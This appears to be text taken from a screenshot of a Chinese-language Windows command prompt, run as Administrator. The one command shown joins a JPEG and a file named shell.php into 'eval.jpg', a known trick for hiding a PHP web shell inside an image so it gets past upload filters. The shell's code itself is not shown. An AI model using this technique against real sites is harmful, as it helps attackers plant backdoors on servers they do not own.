 shell.php
eval.jpg
123.jpg
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>copy 123.jpg/b +shell.php/a eval.jpg
123.jpg
shell.php
已复制         1 个文件。
C:\Users\Administrator\Desktop>_